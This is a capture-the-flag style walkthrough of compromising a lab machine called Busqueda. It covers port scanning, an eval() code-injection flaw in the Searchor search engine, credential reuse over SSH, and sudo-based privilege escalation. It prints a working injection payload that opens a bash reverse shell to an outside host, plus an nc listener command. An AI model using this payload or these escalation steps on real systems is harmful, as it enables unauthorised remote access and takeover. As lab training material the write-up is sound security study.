As always create a new directory to be working on a new machine —> mkdir Busqueda
Then let's use nmap like always to scan for open ports —> nmap -sVC 10.10.11.208


We can see that we have ports 22 and 80 open, before we proceed let's edit the hosts file so we can access the HTTP server without having DNS problems

Now we should be rolling that IP on our URL tab to access the website, once we get there we can see that we are dealing with a search engine kind of site, looking at our Wappalyzer we can see that the programming language in use by the search engine is Python
Taking a look at the bottom of the page we can find information about the version and a link to the GitHub repository, to learn further about the project
Reading in GitHub we can get some precious insights about how the engine works from the developers —> https://github.com/ArjunSharda/Searchor


Now that we have a basic understanding of what we have in our hands, let's look for some public exploits using the info that we have about the version. Without having to dig much we found a vulnerability that allows us to perform Arbitrary Code Execution using the eval method
Looking at the history of the GitHub repository we can find the moment where the exploit was patched and take the old code

The eval() function is used to evaluate arbitrary code as a string, which can be dangerous if user input is directly incorporated into the evaluated code. In this case, the engine and query variables are being directly used in the eval() function without any input validation or sanitation.
If an attacker can control the values of engine or query, they could potentially execute arbitrary code on the system, leading to code injection vulnerabilities or other security issues. An attacker could manipulate the engine variable to execute unintended methods or manipulate the query variable to perform unexpected actions.
Now let's finish putting the pieces together by looking at how to use Arbitrary Code Execution with the eval method, there is a good article on Exploit-Notes about it —> https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/python-eval-code-execution/

So the payload should be looking like this —> '), import('os').system('bash -c "bash -i >& /dev/tcp/10.10.14.11/443 0>&1"') #

Let's set up our listener in port 443 —> nc -nlvp 443
Go for it
And we should get our shells! Let's do some TTYs trickery to make it more stable, you can always find this info on HackTricks —>https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/full-ttys
And let's start digging into the system! After some investigation, we found a lovely config file that contains a URL with what looks like a username and a password

We know we also have port 22 open from our Nmap scan so let's try if we can ssh our way in with these credentials
And we are in! Let's cat the user file that is right in front of our whiskered muzzle and proceed to escalate our privileges, a good way to start is to list the privileges associated with our user —> sudo -l

We can see that the user svc is allowed to execute the Python script located at /opt/scripts/system-checkup.py using the Python 3 interpreter /usr/bin/python3. The asterisk (*) indicates that they can pass any arguments or parameters to the script.
Let's run it and see what we got

By the output of the script, we see that the script can perform 3 different actions, the last option full-checkup looks interesting as they may be a high chance that the program is running a script with the instructions to perform the full checkup, we may be able to replace the content of the script with a very fresh reverse shell. But first let's go to the folder where the script lives to see if we can find it

And we did! Let's create a sh file that should give us root access, we can find a nice script for Python Privilege Escalation on exploit-notes —> https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/python-privilege-escalation/

Set up the listener in your favourite port and run the script introducing the script that we just created as an argument

Go to the listener and enjoy your new privileges!